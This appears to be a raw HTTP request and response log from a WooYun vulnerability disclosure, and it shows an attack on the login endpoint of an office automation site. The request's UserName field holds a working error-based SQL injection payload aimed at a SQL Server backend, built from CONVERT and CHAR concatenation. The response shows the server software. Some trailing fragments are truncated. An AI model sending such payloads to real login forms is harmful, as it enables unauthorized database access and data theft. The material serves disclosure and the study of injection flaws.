 POST /inc/loginAjax.aspx HTTP/1.1
Host: oa.oooa.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0)
Gecko/20100101 Firefox/35.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://oa.oooa.cn/Login.aspx
Content-Length: 266
Cookie: safedog-flow-item=4093F074FD266344424A648DA8EC70B0;
bbxmax_guest=36138a44b0e74844ba1628babba0aa26;
ASP.NET_SessionId=rmojpk3jngkbbzeoe2qfpm45
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
UserName=test' AND 9709=CONVERT(INT,(SELECT
CHAR(113)+CHAR(112)+CHAR
(122)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (9709=9709) THEN
CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113)))
AND 'jcmW'='jcmW&Pwd=test&Os=Windows&Browser=Firefox
HTTP/1.0 200 OK
Date: Fri, 08 May 2015 07:14:35 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 61
X-Cache: MISS from test.abc.com
X-Cache-Lookup: MISS from test.abc.com:80
Via: 1.0 test.abc.com (squid/3.0.STABLE20)
Connection: keep-alive
'('
'CHAR'
www.wooyun.org